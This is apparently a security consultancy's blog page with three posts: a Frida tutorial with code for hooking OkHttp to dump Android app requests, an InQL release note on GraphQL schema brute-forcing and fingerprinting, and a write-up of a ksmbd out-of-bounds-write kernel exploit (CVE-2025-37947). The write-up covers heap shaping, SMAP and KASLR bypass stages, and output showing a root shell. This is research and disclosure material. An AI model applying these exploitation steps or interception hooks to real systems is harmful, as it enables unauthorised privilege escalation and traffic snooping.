ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

OkHttp is the defacto standard HTTP client library for the Android ecosystem. It is therefore crucial for a security analyst to be able to dynamically eavesdrop the traffic generated by this library during testing. While it might seem easy, this task is far from trivial. Every request goes through a series of mutations between the initial request creation and the moment it is transmitted. Therefore, a single injection point might not be enough to get a full picture. One needs a different injection point to find out what is actually going through the wire, while another might be required to understand the initial payload being sent.

In this tutorial we will demonstrate the architecture and the most interesting injection points that can be used to eavesdrop and modify OkHttp requests.

For the purpose of demonstration, I built a simple APK with a flow similar to the app I recently tested. It first creates a Request with a JSON payload. Then, a couple of interceptors perform the following operations:

Looking at this flow it becomes obvious how reversing the actual application protocol isn’t straightforward. Intercepting requests at the moment of actual sending will yield the actual payload being sent over the wire, however it will obscure the JSON payload. Intercepting the request creation, on the other hand, will reveal the actual JSON, but will not reveal custom HTTP headers, authentication token, nor will it allow replaying the request.

In the following examples, I’ll demonstrate two approaches that can be mixed and matched for a full picture. Firstly, I will hook the realCall function and dump the Request from there. Then, I will demonstrate how to follow the consecutive Request mutations done by the Interceptors. However, in real life scenarios hooking every Interceptor implementation might be impractical, especially in obfuscated applications. Instead, I’ll demonstrate how to observe intercept results from an internal RealInterceptorChain.proceed function.

To reliably print the contents of the requests, one needs to prepare the helper functions first. Assuming we have an okhttp3.Request object available, we can use Frida to dump its contents:

function dumpRequest(req, function_name) {

try {

console.log("\n=== " + function_name + " ===");

console.log("method: " + req.method());

console.log("url: " + req.url().toString());

console.log("-- headers --");

dumpHeaders(req);

dumpBody(req);

console.log("=== END ===\n");

} catch (e) {

console.log("dumpRequest failed: " + e);

}

}

Dumping headers requires iterating through the Header collection:

function dumpHeaders(req) {

const headers = req.headers();

try {

if (!headers) return;

const n = headers.size();

for (let i = 0; i < n; i++) {

console.log(headers.name(i) + ": " + headers.value(i));

}

} catch (e) {

console.log("dumpHeaders failed: " + e);

}

}

Dumping the body is the hardest task, as there might be many different RequestBody implementations. However, in practice the following should usually work:

function dumpBody(req) {

const body = req.body();

if (body) {

const ct = body.contentType();

console.log("-- body meta --");

console.log("contentType: " + (ct ? ct.toString() : "(null)"));

try {

console.log("contentLength: " + body.contentLength());

} catch (_) {

console.log("contentLength: (unknown)");

}

const utf8 = readBodyToUtf8(body);

if (utf8 !== null) {

console.log("-- body (utf8) --");

console.log(utf8);

} else {

console.log("-- body -- (not readable: streaming/one-shot/duplex or custom)");

}

} else {

console.log("-- no body --");

}

}

The code above uses another helper function to read the actual bytes from the body and decode it as UTF-8. It does it by utilizng the okio.Buffer function:

function readBodyToUtf8(reqBody) {

try {

if (!reqBody) return null;

const Buffer = Java.use("okio.Buffer");

const buf = Buffer.$new();

reqBody.writeTo(buf);

const out = buf.readUtf8();

return out;

} catch (e) {

return null;

}

}

Now that we have code capable of dumping the request as text, we need to find a reliable way to catch the requests. When attempting to view an outgoing communication, the first instinct is to try and inject the function called to send the request. In the world of OkHttp, the functions closest to this are RealCall.execute() and RealCall.enqueue():

Java.perform (function() {

try {

const execOv = RealCall.execute.overload().implementation = function () {

dumpRequest(this.request(), "RealCall.execute() about to send");

return execOv.call(this);

};

console.log("[+] Hooked RealCall.execute()");

} catch (e) {

console.log("[-] Failed to hook RealCall.execute(): " + e);

}

try {

const enqOv = RealCall.enqueue.overload("okhttp3.Callback").implementation = function (cb) {

dumpRequest(this.request(), "RealCall.enqueue()");

return enqOv.call(this, cb);

};

console.log("[+] Hooked RealCall.enqueue(Callback)");

} catch (e) {

console.log("[-] Failed to hook RealCall.enqueue(): " + e);

}

});

However, after running these hooks, it becomes clear that this approach is insufficient whenever an application uses interceptors:

frida -U -p $(adb shell pidof com.doyensec.myapplication) -l blogpost/request-body.js

____

/ _ | Frida 17.5.1 - A world-class dynamic instrumentation toolkit

| (_| |

> _ | Commands:

/_/ |_| help -> Displays the help system

. . . . object? -> Display information about 'object'

. . . . exit/quit -> Exit

. . . .

. . . . More info at https://frida.re/docs/home/

. . . .

. . . . Connected to CPH2691 (id=8c5ca5b0)

Attaching...

[+] Using OkHttp3.internal.connection.RealCall

[+] Hooked RealCall.execute()

[+] Hooked RealCall.enqueue(Callback)

[*] Non-obfuscated RealCall hooks installed.

[CPH2691::PID::9358 ]->

=== RealCall.enqueue() about to send ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768598890661

}

=== END ===

As can be observed, this approach was useful to disclose the address and the JSON payload. However, the request is far from complete. The custom and authentication headers are missing, and the analyst cannot observe that the payload is later encrypted, making it impossible to infer the full application protocol. Therefore, we need to find a more comprehensive method.

Since the modifications are performed inside the OkHttp Interceptors, our next injection target will be the okhttp3.internal.http.RealInterceptorChain class. Given that this is an internal function, it’s bound to be less stable than regular OkHttp classes. Therefore, instead of hooking a function with a single signature, we’ll iterate all overloads of RealInterceptorChain.proceed:

const Chain = Java.use("okhttp3.internal.http.RealInterceptorChain");

console.log("[+] Found okhttp3.internal.http.RealInterceptorChain");

if (Chain.proceed) {

const ovs = Chain.proceed.overloads;

for (let i = 0; i < ovs.length; i++) {

const proceed_overload = ovs[i];

console.log("[*] Hooking RealInterceptorChain.proceed overload: " + proceed_overload.argumentTypes.map(t => t.className).join(", "));

proceed_overload.implementation = function () {

// implementation override here

};

}

console.log("[+] Hooked RealInterceptorChain.proceed(*)");

} else {

console.log("[-] RealInterceptorChain.proceed not found (unexpected)");

}

To understand the code inside the implementation, we need to understand how the proceed functions work. The RealInterceptorChain function maintains the entire chain. When proceed is called by the library (or previous Interceptor) the this.index value is incremented and the next Interceptor is taken from the collection and applied to the Request. Therefore, at the moment of the proceed call, we have a state of Request that is the result of a previous Interceptor call. So, in order to properly assign Request states to proper Interceptors, we’ll need to take a name of an Interceptor number index - 1:

proceed_overload.implementation = function () {

// First arg is Request in all proceed overloads.

const req = arguments[0];

// Get current index

const idx = this.index.value;

// Get previous interceptor name

// Previous interceptor is the one responsible for the current req state

var interceptorName = "";

if (idx == 0) {

interceptorName = "Original request";

} else {

interceptorName = "Interceptor " + this.interceptors.value.get(idx-1).getClass().getName();

}

dumpRequest(req, interceptorName);

// Call the actual proceed

return proceed_overload.apply(this, arguments);

};

The example result will look similar to the following:

[*] Hooking RealInterceptorChain.proceed overload: OkHttp3.Request

[+] Hooked RealInterceptorChain.proceed(*)

[+] Hooked OkHttp3.Interceptor.intercept(Chain)

[*] RealCall hooks installed.

[CPH2691::PID::19185 ]->

=== RealCall.enqueue() ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Original request ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$HeaderInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$SignatureInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

X-Signature: 736c014442c5eebe822c1e2ecdb97c5d

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$EncryptBodyInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

X-Signature: 736c014442c5eebe822c1e2ecdb97c5d

X-Content-Encryption: AES-256-GCM

X-Content-Format: base64(iv+ciphertext+tag)

-- body meta --

contentType: application/octet-stream

contentLength: 120

-- body (utf8) --

YIREhdesuf1VdvxeCO+H/8/N8NYFJ2r5Jk4Im40fjyzVI2rzufpejFOHQ67hkL8UFdniknpABmjoP73F2Z4Vbz3sPAxOp7ZXaz5jWLlk3T6B5sm2QCAjKA==

=== END ===

...

With such output we can easily observe the consecutive mutations of the request: the initial payload, the custom headers being added, the X-Signature being added and finally, the payload encryption. With the proper Interceptor names an analyst also receives strong signals as to which classes to target in order to reverse-engineer these operations.

In this post we walked through a practical approach to dynamically intercept OkHttp traffic using Frida.

We started by instrumenting RealCall.execute() and RealCall.enqueue(), which gives quick visibility into endpoints and plaintext request bodies. While useful, this approach quickly falls short once applications rely on OkHttp interceptors to add authentication headers, calculate signatures, or encrypt payloads.

By moving one level deeper and hooking RealInterceptorChain.proceed(), we were able to observe the request as it evolves through each interceptor in the chain. This allowed us to reconstruct the full application protocol step by step - from the original JSON payload, through header enrichment and signing, then all the way to the final encrypted body sent over the wire.

This technique is especially useful during security assessments, where understanding how a request is built is often more important than simply seeing the final bytes on the network. Mapping concrete request mutations back to specific interceptor classes also provides clear entry points for reverse-engineering custom cryptography, signatures, or authorization logic.

In short, when dealing with modern Android applications, intercepting OkHttp at a single point is rarely sufficient. Combining multiple injection points — and in particular leveraging the interceptor chain — provides the visibility needed to fully understand and manipulate application-level protocols.

We are excited to announce a new release of our Burp Suite Extension - InQL v6.1.0! The complete re-write from Jython to Kotlin in our previous update (v6.0.0) laid the groundwork for us to start implementing powerful new features, and this update delivers the first exciting batch.

This new version introduces key features like our new GraphQL schema brute-forcer (which abuses “did you mean…” suggestions), server engine fingerprinter, automatic variable generation when sending requests to Repeater/Intruder, and various other quality-of-life and performance improvements.

Until now, InQL was most helpful when a server had introspection enabled or when you already had the GraphQL schema file. With v6.1.0, the tool can now attempt to reconstruct the backend schema by abusing the “did you mean…” suggestions supported by many GraphQL server implementations.

This feature was inspired by the excellent Clairvoyance CLI tool. We implemented a similar algorithm, also based on regular expressions and batch queries. Building this directly into InQL brings it one step closer to being the all-in-one Swiss Army knife for GraphQL security testing, allowing researchers to access every tool they need in one place.

How It Works

When InQL fails to fetch a schema because introspection is disabled, you can now choose to “Launch schema bruteforcer”. The tool will then start sending hundreds of batched queries containing field and argument names guessed from a wordlist.

InQL then analyzes the server’s error messages, by looking for specific errors like Argument 'contribution' is required or Field 'bugs' not found on type 'inql'. It also parses helpful suggestions, such as Did you mean 'openPR'?, which rapidly speeds up discovery. At the same time, it probes the types of found fields and arguments (like String, User, or [Episode!]) by intentionally triggering type-specific error messages.

This process repeats until the entire reachable schema is mapped out. The result is a reconstructed schema, built piece-by-piece from the server’s own validation feedback. All without introspection.

Be aware that the scan can take time. Depending on the schema’s complexity, server rate-limiting, and the wordlist size, a full reconstruction can take anywhere from a few minutes to several hours. We recommend visiting the InQL settings tab to properly set up the scan for your specific target.

The new version of InQL is now able to fingerprint the GraphQL engine used by the back-end server. Each GraphQL engine implements slightly different security protections and insecure defaults, opening door for abusing unique, engine-specific attack vectors.

The fingerprinted engine can be looked up in the GraphQL Threat Matrix by Nick Aleks. The matrix is a fantastic resource for confirming which implementation may be vulnerable to specific GraphQL threats.

How It Works

Similarly to the graphw00f CLI tool, InQL sends a series of specific GraphQL queries to the target server and observes how it responds. It can differentiate the specific engines by analyzing the unique nuances in their error messages and responses.

For example, for the following query:

query @deprecated {

__typename

}

An Apollo server typically responds with an error message stating Directive \"@deprecated\" may not be used on QUERY.. However, a GraphQL Ruby server, will respond with the '@deprecated' can't be applied to queries message.

When InQL successfully fingerprints the engine, it displays details about its implementation right in the UI, based on data from the GraphQL Threat Matrix.

While previous InQL versions were great for analyzing schemas, finding circular references, and identifying points-of-interest, actually crafting a valid query could be frustrating. The tool didn’t handle variables, forcing you to fill them in manually. The new release finally fixes that pain point.

Now, when you use “Send to Repeater” or “Send to Intruder” on a query that requires variables (like a search argument of type String), InQL will automatically populate the request with placeholder values. This simple change significantly improves the speed and flow of testing GraphQL APIs.

Here are the default values InQL will now use:

"String" -> "exampleString"

"Int" -> 42

"Float" -> 3.14

"Boolean" -> true

"ID" -> "123"

ENUM -> First value

We also implemented various usability and performance improvements. These changes include:

InQL is an open-source project, and we welcome every contribution. We want to take this opportunity to thank the community for all the support, bug reports, and feedback we’ve received so far!

With this new release, we’re excited to announce a new initiative to reward contributors. To show our appreciation, we’ll be sending exclusive Doyensec swag and/or gift cards to community members who fix issues or create new features.

To make contributing easy, make sure to read the project’s README.md file and review the existing issues on GitHub. We encourage you to start with tasks labeled Good First Issue or Help Wanted.

Some of the good first issues we would like to see your contribution for:

If you have an idea for a new feature or have found a bug, please open a new issue to discuss it before you start building. This helps everyone get on the same page.

We can’t wait to see your pull requests!

As we’ve mentioned, we are extremely excited about this new release and the direction InQL is heading. We hope to see more contributions from the ever-growing cybersecurity community and can’t wait to see what the future brings!

Remember to update to the latest version and check out our InQL page on GitHub.

Happy Hacking!

This is the last of our posts about ksmbd. For the previous posts, see part1 and part2.

Considering all discovered bugs and proof-of-concept exploits we reported, we had to select some suitable candidates for exploitation. In particular, we wanted to use something reported more recently to avoid downgrading our working environment.

We first experimented with several use-after-free (UAF) bugs, since this class of bugs has a reputation for almost always being exploitable, as proven in numerous articles. However, many of them required race conditions and specific timing, so we postponed them in favor of bugs with more reliable or deterministic exploitation paths.

Then there were bugs that depended on factors outside user control, or that had peculiar behavior. Let’s first look at CVE-2025-22041, which we initially intended to use. Due to missing locking, it’s possible to invoke the ksmbd_free_user function twice:

void ksmbd_free_user(struct ksmbd_user *user)

{

ksmbd_ipc_logout_request(user->name, user->flags);

kfree(user->name);

kfree(user->passkey);

kfree(user);

}

In this double-free scenario, an attacker has to replace user->name with another object, so it can be freed the second time. The problem is that the kmalloc cache size depends on the size of the username. If it is slightly longer than 8 characters, it will fit into kmalloc-16 instead of kmalloc-8, which means different exploitation techniques are required, depending on the username length.

Hence we decided to take a look at CVE-2025-37947, which seemed promising from the start. We considered remote exploitation by combining the bug with an infoleak, but we lacked a primitive such as a writeleak, and we were not aware of any such bug having been reported in the last year. Even so, as mentioned, we restricted ourselves to bugs we had discovered.

This bug alone appeared to offer the capabilities we needed to bypass common mitigations (e.g., KASLR, SMAP, SMEP, and several Ubuntu kernel hardening options such as HARDENED_USERCOPY). So, due to additional time constraints, we ended up focusing on a local privilege escalation only. Note that at the time of writing this post, we implemented the exploit on Ubuntu 22.04.5 LTS with the latest kernel (5.15.0-153-generic) that was still vulnerable.

The finding requires the stream_xattr module to be enabled in the vfs objects configuration option and can be triggered by an authenticated user. In addition, a writable share must be added to the default configuration as follows:

[share]

path = /share

vfs objects = streams_xattr

writeable = yes

Here is the vulnerable code, with a few unrelated lines removed that do not affect the bug’s logic:

// https://elixir.bootlin.com/linux/v5.15/source/fs/ksmbd/vfs.c#L411

static int ksmbd_vfs_stream_write(struct ksmbd_file *fp, char *buf, loff_t *pos,

size_t count)

{

char *stream_buf = NULL, *wbuf;

struct mnt_idmap *idmap = file_mnt_idmap(fp->filp);

size_t size;

ssize_t v_len;

int err = 0;

ksmbd_debug(VFS, "write stream data pos : %llu, count : %zd\n",

*pos, count);

size = *pos + count;

if (size > XATTR_SIZE_MAX) { // [1]

size = XATTR_SIZE_MAX;

count = (*pos + count) - XATTR_SIZE_MAX;

}

wbuf = kvmalloc(size, GFP_KERNEL | __GFP_ZERO); // [2]

stream_buf = wbuf;

memcpy(&stream_buf[*pos], buf, count); // [3]

// .. snip

if (err < 0)

goto out;

fp->filp->f_pos = *pos;

err = 0;

out:

kvfree(stream_buf);

return err;

}

The size of the extended attribute value XATTR_SIZE_MAX is 65536, or 16 pages (0x10000), assuming a common page size of 0x1000 bytes. We can see at [1] that if the count and the position surpass this value, the size is truncated to 0x10000, allocated at [2].

Hence, we can set the position to 0x10000, count to 0x8, and memcpy(stream_buf[0x10000], buf, 8) will write user-controlled data 8 bytes out-of-bounds at [3]. Note that we can shift the position to even control the offset, like for instance with the value 0x10010 to write at the offset 16. However, the number of bytes we copy (count) would be incremented by the value 16 too, so we end up copying 24 bytes, potentially corrupting more data. This is often not desired, depending on the alignment we can achieve.

To demonstrate that the vulnerability is reachable, we wrote a minimal proof of concept (PoC). This PoC only triggers the bug - it does not escalate privileges. Additionally, after changing the permissions of /proc/pagetypeinfo to be readable by an unprivileged user, it can be used to confirm the buffer allocation order. The PoC code authenticates using smbuser/smbpassword credentials via the libsmb2 library and uses the same socket as the connection to send the vfs stream data with user-controlled attributes.

Specifically, we set file_offset to 0x0000010018ULL and length_wr to 8, writing 32 bytes filled with 0xaa and 0xbb patterns for easy recognition.

If we run the PoC, print the allocation address, and break on memcpy, we can confirm the OOB write:

(gdb) c

Continuing.

ksmbd_vfs_stream_write+310 allocated: ffff8881056b0000

Thread 2 hit Breakpoint 2, 0xffffffffc06f4b39 in memcpy (size=32,

q=0xffff8881031b68fc, p=0xffff8881056c0018)

at /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h:191

warning: 191 /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h: No such file or directory

(gdb) x/2xg $rsi

0xffff8881031b68fc: 0xaaaaaaaaaaaaaaaa 0xbbbbbbbbbbbbbbbb

kvzallocOn Linux, physical memory is managed in pages (usually 4KB), and the page allocator (buddy allocator) organizes them in power-of-two blocks called orders. Order 0 is a single page, order 1 is 2 contiguous pages, order 2 is 4 pages, and so on. This allows the kernel to efficiently allocate and merge contiguous page blocks.

With that, we have to take a look at how exactly the memory is allocated via kvzalloc. The function is just a wrapper around kvmalloc that returns a zeroed page:

// https://elixir.bootlin.com/linux/v5.15/source/include/linux/mm.h#L811

static inline void *kvzalloc(size_t size, gfp_t flags)

{

return kvmalloc(size, flags | __GFP_ZERO);

}

Then the function calls kvmalloc_node, attempting to allocate physically contiguous memory using kmalloc, and if that fails, it falls back to vmalloc to obtain memory that only needs to be virtually contiguous. We were not trying to create memory pressure to exploit the latter allocation mechanism, so we can assume the function behaves like kmalloc().

Since Ubuntu uses the SLUB allocator for kmalloc by default, it follows with __kmalloc_node. That utilizes allocations having order-1 pages via kmalloc_caches, since KMALLOC_MAX_CACHE_SIZE has a value 8192.

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4424

void *__kmalloc_node(size_t size, gfp_t flags, int node)

{

struct kmem_cache *s;

void *ret;

if (unlikely(size > KMALLOC_MAX_CACHE_SIZE)) {

ret = kmalloc_large_node(size, flags, node);

trace_kmalloc_node(_RET_IP_, ret,

size, PAGE_SIZE << get_order(size),

flags, node);

return ret;

}

s = kmalloc_slab(size, flags);

if (unlikely(ZERO_OR_NULL_PTR(s)))

return s;

ret = slab_alloc_node(s, flags, node, _RET_IP_, size);

trace_kmalloc_node(_RET_IP_, ret, size, s->size, flags, node);

ret = kasan_kmalloc(s, ret, size, flags);

return ret;

}

For anything larger, the Linux kernel gets pages directly using the page allocator:

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4407

#ifdef CONFIG_NUMA

static void *kmalloc_large_node(size_t size, gfp_t flags, int node)

{

struct page *page;

void *ptr = NULL;

unsigned int order = get_order(size);

flags |= __GFP_COMP;

page = alloc_pages_node(node, flags, order);

if (page) {

ptr = page_address(page);

mod_lruvec_page_state(page, NR_SLAB_UNRECLAIMABLE_B,

PAGE_SIZE << order);

}

return kmalloc_large_node_hook(ptr, size, flags);

}

So, since we have to request 16 pages, we are dealing with buddy allocator page shaping, and we aim to overflow memory that follows an order-4 allocation. The question is what we can place there and how to ensure proper positioning.

A key constraint is that memcpy() happens immediately after the allocation. This rules out spraying after allocation. Therefore, we must create a 16-page contiguous free space in memory in advance, so that kvzalloc() places stream_buf in that region. This way, the out-of-bounds write hits a controlled and useful target object.

There are various objects that could be allocated in kernel memory, but most common ones use kmalloc caches. So we investigated which could be a good fit, where the order value indicates the page order used for allocating slabs that hold those objects:

$ for i in /sys/kernel/slab/*/order; do \

sudo cat $i | tr -d '\n'; echo " -> $i"; \

done | sort -rn | head

3 -> /sys/kernel/slab/UDPv6/order

3 -> /sys/kernel/slab/UDPLITEv6/order

3 -> /sys/kernel/slab/TCPv6/order

3 -> /sys/kernel/slab/TCP/order

3 -> /sys/kernel/slab/task_struct/order

3 -> /sys/kernel/slab/sighand_cache/order

3 -> /sys/kernel/slab/sgpool-64/order

3 -> /sys/kernel/slab/sgpool-128/order

3 -> /sys/kernel/slab/request_queue/order

3 -> /sys/kernel/slab/net_namespace/order

We see that the page allocator uses order-3 pages at maximum. Based on that, our choice became kmalloc-cg-4k (not shown in output), which we can easily spray. It’s versatile for achieving various exploitation primitives, such as arbitrary read, write, or in some cases, even UAF.

After experimenting with order-3 page allocations and checking /proc/pagetypeinfo, we confirmed that there are 5 freelists per order, per zone. In our case, zone Normal is used, and GFP_KERNEL prefers the Unmovable migrate type, so we can ignore the others:

$ sudo cat /proc/pagetypeinfo

Page block order: 9

Pages per block: 512

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10

Node 0, zone DMA, type Unmovable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Movable 0 0 0 0 0 0 0 0 0 1 3

Node 0, zone DMA, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Unmovable 0 0 0 0 0 0 0 1 0 1 0

Node 0, zone DMA32, type Movable 2 2 1 1 0 3 3 3 2 3 730

Node 0, zone DMA32, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Unmovable 69 30 7 9 3 1 30 63 37 28 36

Node 0, zone Normal, type Movable 37 7 3 5 5 3 5 2 2 4 1022

Node 0, zone Normal, type Reclaimable 3 2 1 2 1 0 0 0 0 1 0

Node 0, zone Normal, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Number of blocks type Unmovable Movable Reclaimable HighAtomic Isolate

Node 0, zone DMA 1 7 0 0 0

Node 0, zone DMA32 2 1526 0 0 0

Node 0, zone Normal 182 2362 16 0 0



The output shows 9 free elements for order-3 and 3 for order-4. By calling kvmalloc(0x10000, GFP_KERNEL | __GFP_ZERO), we can double-check that the number of order-4 elements is decremented. We can compare the state before and after the allocation:

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10 Node 0, zone Normal, type Unmovable 843 592 178 14 6 7 4 47 45 26 32 Node 0, zone Normal, type Unmovable 843 592 178 14 5 7 4 47 45 26 32

When the allocator runs out of order-3 and order-4 blocks, it starts splitting higher-order blocks - like order-5 - to satisfy new requests. This splitting is recursive, an order-5 block becomes two order-4 blocks, one of which is then split again if needed.

In our scenario, once we exhaust all order-3 and order-4 freelist entries, the allocator pulls an order-5 block. One half is split to satisfy a lower-order allocation - our target order-3 object. The other half remains a free order-4 block and can later be used by kvzalloc for the stream_buf.

Even though this layout is not guaranteed, after repeating this several times, it gives us a relatively high probability of a scenario where the stream_buf allocation lands directly after the order-3 object, allowing us to corrupt its memory through the out-of-bounds write.





By allocating 1024 messages (msg_msg), with a message size of 4096 to fit into kmalloc-cg-4k, we obtained the following layout centered around stream_buf at 0xffff8881117b0000, where the red strip marks the target pages and the blue represents msg_msg objects:

When we zoomed in, we confirmed that it is indeed possible to place stream_buf before one of the messages:

Note that the probability of overwriting the victim object was significantly improved by receiving messages and creating holes. However, in a minority of cases - less than 10% in our results - the exploit failed.

This can occur when we overwrite different objects, depending on the state of ksmbd or external processes. Unfortunately, with some probability, this can also result in kernel panic.

After being able to trigger the OOB write, the local escalation becomes almost straightforward. We tried several approaches, such as corrupting the next pointer in a segmented msg_msg, described in detail here. However, using this method there was no easy way to obtain a KASLR leak, and we did not want to rely on side-channel attacks such as Retbleed. Therefore, we had to revisit our strategy.

The one from the near-canonical write-up CVE-2021-22555: Turning \x00\x00 into 10000$ was the best fit. Because we overwrote physical pages instead of Slab objects, we did not have to deal with cross-cache attacks introduced by accounting, and the post-exploitation phase required only a few modifications.

First, we confirmed the addresses of the allocation via bpf script, to ensure that the addresses are properly aligned.

$ sudo ./bpf-tracer.sh

...

$ grep 4048 out-4096.txt | egrep ".... total" -o | sort | uniq -c

511 0000 total

510 1000 total

511 2000 total

512 3000 total

511 4000 total

511 5000 total

511 6000 total

511 7000 total

513 8000 total

513 9000 total

513 a000 total

513 b000 total

513 c000 total

513 d000 total

513 e000 total

513 f000 total

Our choice to create a collision by overwriting two less significant bytes by \x05\x00 was kind of arbitrary. After that, we just re-implemented all the stages, and we were even able to find similar ROP gadgets for stack pivoting.

We strongly recommend reading the original article to make all steps clear, as it provides the missing information which we did not want to repeat here.

With that in place, the exploit flow was the following:

msg_msg objects in the kernel.stream_buf, and overwrite the primary message’s next pointer so two primary messages point to the same secondary message.msgrcv(MSG_COPY) to find mismatched tags.msg_msg.m_ts to leak kernel memory: craft the fake msg_msg so copy_msg returns more data than intended and read adjacent headers and pointers to leak kernel heap addresses for mlist.next and mlist.prev.sk_buff spray, rebuild the fake msg_msg with correct mlist.next and mlist.prev so it can be unlinked and freed normally.struct pipe_buffer objects so we can leak anon_pipe_buf_ops and compute the kernel base to bypass KASLR.pipe_buf_operations structure by spraying skbuff the second time, with the release operation pointer that points into crafted gadget sequences.The final exploit is available here, requiring a several attempts:

...

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[-] Error could not corrupt any primary message.

[ ] Attempt: 3

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[+] fake_idx: 1a00

[+] real_idx: 1a08

[+] STAGE 2: SMAP bypass

[*] Freeing real secondary message...

[*] Spraying fake secondary messages...

[*] Leaking adjacent secondary message...

[+] kheap_addr: ffff8f17c6e88000

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Leaking primary message...

[+] kheap_addr: ffff8f17d3bb5000

[+] STAGE 3: KASLR bypass

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Freeing sk_buff data buffer...

[*] Spraying pipe_buffer objects...

[*] Leaking and freeing pipe_buffer object...

[+] anon_pipe_buf_ops: ffffffffa3242700

[+] kbase_addr: ffffffffa2000000

[+] leaked kslide: 21000000

[+] STAGE 4: Kernel code execution

[*] Releasing pipe_buffer objects...

[*] Returned to userland

# id

uid=0(root) gid=0(root) groups=0(root)

# uname -a

